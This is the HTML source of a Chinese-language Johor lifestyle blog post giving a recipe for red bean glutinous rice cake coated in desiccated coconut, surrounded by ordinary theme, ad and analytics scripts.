.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>&#12298;来煮家常便饭 COOK AT HOME&#12299;红豆糯米糕&#65292;表皮沾满椰丝&#65281;内附食谱&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
&#12298;来煮家常便饭 COOK AT HOME&#12299;红豆糯米糕&#65292;表皮沾满椰丝&#65281;内附食谱&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='7/02/2020 09:17:00 下午'>7/02/2020 09:17:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&title=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/07/2020-2-July-cook-at-home-how-to-make-red-bean-cake.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg&description=《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-84360988124794638' itemprop='articleBody'>
<meta content='    红豆糯米糕，表皮沾满椰丝！   材料：  红豆120克，  30克白糖，  100克糯米粉，  椰丝适量，  盐适量，  100ml清水。   做法：  1）把红豆洗净，浸泡4-5小时后，放入饭锅煮熟。   2）把椰丝加少许盐，水滚上锅蒸10分钟。   3）接着，煮好的红...' name='twitter:description'/>
<a name='84360988124794638'></a>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="474" data-original-width="875" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s1600/hongdcover.jpg" /></a></div>
<br />
<br />
红豆糯米糕&#65292;表皮沾满椰丝&#65281;<br />
<br />
<b>材料&#65306;</b><br />
红豆120克&#65292;<br />
30克白糖&#65292;<br />
100克糯米粉&#65292;<br />
椰丝适量&#65292;<br />
盐适量&#65292;<br />
100ml清水&#12290;<br />
<br />
<b>做法&#65306;</b><br />
1&#65289;把红豆洗净&#65292;浸泡4-5小时后&#65292;放入饭锅煮熟&#12290;<br />
<br />
2&#65289;把椰丝加少许盐&#65292;水滚上锅蒸10分钟&#12290;<br />
<br />
3&#65289;接着&#65292;煮好的红豆加入白糖&#65292;糯米粉&#65292;清水边加边搅&#65292;搅至粘稠的面糊&#12290;<br />
<br />
4&#65289;模具刷油&#65292;把红豆面糊倒入模具中&#12290;<br />
<br />
5&#65289;盖保鲜膜&#65292;扎几个小孔&#65292;水滚&#65292;上锅蒸30分钟即可&#12290;<br />
<br />
6&#65289;撒一点椰丝在按版上&#65292;冷却后的红豆糯米糕&#65292;放在按板上&#65292; 撒一层椰丝在表面&#65292;然后切块&#65292;即可享用&#12290;<br />
<br />
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/-HXsdK6dl6c" width="100%"></iframe>

<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b><br /></b>
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b><br /></b>
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#12298;来煮家常便饭 COOK AT HOME&#12299;红豆糯米糕&#65292;表皮沾满椰丝&#65281;内附食谱&#65281;</span>
<img alt='《来煮家常便饭 COOK AT HOME》红豆糯米糕，表皮沾满椰丝！内附食谱！' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_TBS180ak4NvC1eFvD5Gw-eU4SQ5FAaoor17cg4-HdE36iw4W9UQqNU4SfriEalxDyIgkSpHmXc1Qtkvxb9gKxn4SWxJx9exo6DKaSK9SXBsy_dJWBaiJaIEConWqqVF8J-0DJkLN4JTS/s72-c/hongdcover.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
7/02/2020 09:17:00 下午
<span class='value-title' title='7/02/2020 09:17:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
